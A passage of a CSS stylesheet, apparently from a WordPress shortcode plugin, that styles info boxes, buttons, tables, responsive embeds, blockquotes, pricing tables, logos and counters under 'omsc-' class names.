  vertical-align: middle;
  text-align: right;
}
.omsc-biginfobox .omsc-button-block a {
  display: inline-block;
  background: #e8e8e8;
  background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5));
  background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr= #ffffff , endColorstr= #e5e5e5 ,GradientType=0 );
  border: 1px solid #fff;
  color: #828282;
  text-decoration: none;
  padding: 0.35em 1em;
  line-height: 1.4;
  font-size: 130%;
  /*white-space: nowrap;*/
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3);
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  
  white-space:nowrap;
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
}
.omsc-biginfobox .omsc-button-block a:hover {
	color: #828282;
	
  background: #f5f5f5;
  background: -moz-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ebebeb));
  background: -webkit-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr= #ffffff , endColorstr= #ebebeb ,GradientType=0 );
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3), 0 0 14px 0 rgba(0, 0, 0, 0.45);
  -moz-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3), 0 0 14px 0 rgba(0, 0, 0, 0.45);
  box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3), 0 0 14px 0 rgba(0, 0, 0, 0.45);
}

.omsc-biginfobox.omsc-layout-vertical .omsc-inner,
.omsc-biginfobox.omsc-layout-vertical .omsc-text-block,
.omsc-biginfobox.omsc-layout-vertical .omsc-button-block {
	display:block;
	text-align:center;
}

.omsc-biginfobox.omsc-layout-vertical .omsc-button-block {
	padding-top:0;
}

/**
 * Box
 */

.omsc-box {
	margin:1em 0;
	border-style:solid;
	border-width:0;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	padding:1px 1em;
	position:relative;
	
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

.omsc-box.omsc-with-icon {
	margin-top:4em;
	padding-top:2em;
}

.omsc-box-inner {
	margin:1em 0;
}

.omsc-box.omsc-bg-color-theme {
	color:#fff;
}

.omsc-box-title {
	font-weight:bold;
	font-size:150%;
	margin:0;
}

.omsc-box-icon-wrapper {
	position:absolute;
	top:-1.05em;
	left:50%;
	margin-left:-1.05em;
	font-size:2em;
}

.omsc-box-icon {
	text-align:center;
	width:2.1em;
	height:2.1em;
	line-height:2.1em;
	border-style:solid;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	background:inherit;
}

.omsc-box.omsc-border-style-dotted,
.omsc-box.omsc-border-style-dotted .omsc-box-icon {
	border-style:dotted;
}

.omsc-icon-shape-box .omsc-box-icon {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}

.omsc-icon-style-bg .omsc-box-icon {
	border-width:0;
}

.omsc-box.omsc-icon-style-border .omsc-box-icon {
	border-width:2px;
	margin-left:-2px;
}

.omsc-box.omsc-with-border.omsc-icon-style-border .omsc-box-icon,
.omsc-box.omsc-with-bg-color.omsc-icon-style-border .omsc-box-icon {
	background:#fff;
}

.omsc-box.omsc-icon-style-bg .omsc-box-icon {
	background:#aaa;
	color:#fff;
}

/**
 * Marker
 */
 
.omsc-marker {
  padding: 0.1em 0.3em;
  margin-top: -0.1em;
  margin-bottom: -0.1em;
  background-color: #fffcac;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

/**
 * Icons
 */
 
.omsc-icon.omsc-with-bg,
.omsc-icon.omsc-with-border {
	width:1.7em;
	height:1.7em;
	line-height:1.7em;
	text-align:center;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}

.omsc-icon.omsc-with-border {
	border-width:2px;
	border-style:solid;
}

/**
 * Icons List
 */
 
.omsc-icons-ul.icons-ul {
	margin-left:0;
	list-style:none;
}

/**
 * Table
 */
 
/****************************
* Table
****************************/

.omsc-custom-table, .omsc-custom-table-wrapper table {
  border-collapse: collapse;
  border-spacing: 0px;
  margin:1em 0;
}

.omsc-custom-table td,
.omsc-custom-table-wrapper table td,
.omsc-custom-table th,
.omsc-custom-table-wrapper table th {
  margin: 0;
  padding: 0.5em 0.5em;
  border: 1px solid #ddd;
}

.omsc-custom-table.omsc-style-1, .omsc-custom-table-wrapper.omsc-style-1 table {
  border: 1px solid #ccc;
  border-color:rgba(0,0,0,0.15);
  border-collapse: separate;
  border-spacing: 0px;
  margin:1em 0;
}
.omsc-custom-table.omsc-style-1 td,
.omsc-custom-table-wrapper.omsc-style-1 table td,
.omsc-custom-table.omsc-style-1 th,
.omsc-custom-table-wrapper.omsc-style-1 table th {
  border: 0;
  margin: 0;
  padding: 0.5em 0.5em;
}
.omsc-custom-table.omsc-style-1 th, .omsc-custom-table-wrapper.omsc-style-1 table th {
  background: #f0f0f0;
  background-color: rgba(0, 0, 0, 0.04);
  border-bottom: 1px solid #ccc;
  border-color:rgba(0,0,0,0.15);
  font-weight: bold;
  padding: 0.6em 0.5em;
  text-align: left;
}
.omsc-custom-table.omsc-style-1 td, .omsc-custom-table-wrapper.omsc-style-1 table td {
  background: #fafafa;
  background-color: rgba(0, 0, 0, 0.01);
}
.omsc-custom-table.omsc-style-1 tr:nth-child(even) td, .omsc-custom-table-wrapper.omsc-style-1 table tr:nth-child(even) td {
  background: #f5f5f5;
  background-color: rgba(0, 0, 0, 0.03);
}

/**
 * Responsive box
 */
 
.omsc-responsive-box {
	height: 0;
  overflow: hidden;
  padding-bottom: 56.25%;
  position: relative;
}

.omsc-responsive-box iframe,  
.omsc-responsive-box object,  
.omsc-responsive-box embed,
.omsc-responsive-box video {
	position: absolute;
	top: 0;
	left: 0;
	height: 100% !important;
	width: 100% !important;
}

/**
 * Responsive box video, map
 */
 
.omsc-responsive-box-video,
.omsc-responsive-box-map {
	margin:2em 0;
}

/**
 * Blockquote
 */
 
.omsc-blockquote {
	
}

.omsc-blockquote-inner:before {
	content:'\201C';
	width:1em;
	margin-left:-1em;
	text-align:right;
	display:inline-block;
}

.omsc-blockquote-inner:after {
	content:'\201E';
}

.omsc-blockquote-footer {
	
}

.omsc-blockquote cite:before {
	content:'\2014';
	margin-right:0.3em;
}

/**
 * Visibility
 */

.omsc-visibility-tablet,
.omsc-visibility-mobile {
	display:none;
}

.omsc-visibility-desktop {
	display:block;
}

span.omsc-visibility-desktop {
	display:inline;
}

.omsc-visibility-retina {
	display:none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {

	.omsc-visibility-retina {
		display:block;
	}

	.omsc-visibility-non-retina {
		display:none;
	}
}

/**
 * Pricing table
 */

.omsc-pricing-table-wrapper {
	margin: 1em 0;
	text-align:center;
}
.omsc-pricing-table {
	display:table;
	width:100%;
	border-collapse:separate;
	border-spacing:2px;
}

.omsc-pricing-column {
	list-style:none;
	padding:0;
	display:table-cell;
	background:#fff;
	
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	transition:0.3s;
}

.omsc-pricing-column.omsc-pricing-column-featured {
	-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.4);
	-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.4);
	box-shadow:0 0 10px 0 rgba(0,0,0,0.4);
	
	-webkit-transform:scale(1.05, 1.05);
	-moz-transform:scale(1.05, 1.05);
	transform:scale(1.05, 1.05);
	
	z-index:2;
}

.omsc-pricing-column:hover,
.omsc-pricing-column.omsc-pricing-column-featured:hover {
	-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.4);
	-moz-box-shadow:0 0 20px 0 rgba(0,0,0,0.4);
	box-shadow:0 0 20px 0 rgba(0,0,0,0.4);
	z-index:1;
}

.omsc-pricing-column li {
	display:block;
	text-align:center;
	padding:12px;
	border-bottom:1px dotted rgba(0,0,0,0.1);
}

.omsc-pricing-column li:nth-child(even) {
	background:#f5f5f5;
	background:rgba(0,0,0,0.02);
}

.omsc-pricing-column li.omsc-pricing-title {
	font-weight:bold;
	font-size:130%;
	border-top-width:3px;
	border-top-style:solid;
	padding-top:1.3em;
	padding-bottom:1.3em;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.03)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
}

.omsc-pricing-column li.omsc-pricing-title .omsc-pricing-title-comment {
	font-size:75%;
	font-style:italic;
	font-weight:normal;
	margin-top:0.1em;
}

.omsc-pricing-column li.omsc-pricing-price {
	color:#fff;
	background:#777;
	font-size:200%;
}

.omsc-pricing-column .omsc-price-comment {
	font-size:45%;
}

.omsc-pricing-column .omsc-pricing-button {
	padding-top:1.3em;
	padding-bottom:1.4em;
}

.omsc-pricing-column .omsc-pricing-button .omsc-button {
	margin:0;
}

/**
 * Recent posts
 */
 
.omsc-recent-posts-item {
	margin-bottom:4%;
}

.omsc-recent-posts-date {
	color:#777;
	margin:0.5em 0;
}

.omsc-recent-posts-excerpt {
	font-size:90%;
}

/**
 * Logos
 */

.omsc-logos {
	margin:16px 0;
	text-align:center;
}

.omsc-logos .omsc-logos-item {
	display:inline-block;
	padding:1.5em 2em;
	text-align:center;
}

.omsc-logos .omsc-logos-item img {
	-webkit-transition:opacity 0.3s;
	-moz-transition:opacity 0.3s;
	transition:opacity 0.3s;
}

.omsc-logos .omsc-logos-item a:hover img {
	opacity:0.7;
}

.omsc-logos .omsc-logos-item img {
	display:inline-block;
	vertical-align:middle;
}

/**
 * Count
 */
 
.omsc-counter {
	text-align:center;
}

.omsc-counter-number {
	font-size:350%;
}

.omsc-counter.size-small .omsc-counter-number {
	font-size:250%;
}

.omsc-counter.size-small .omsc-counter-title {
	font-size:85%;
}

.omsc-counter.size-large .omsc-counter-number {
	font-size:600%;
	line-height:1.3;
}

.omsc-counter.size-large .omsc-counter-title {
	font-size:120%;
}

.omsc-counter.size-xlarge .omsc-counter-number {
	font-size:850%;
	line-height:1.2;
}

.omsc-counter.size-xlarge .omsc-counter-title {
	font-size:150%;
}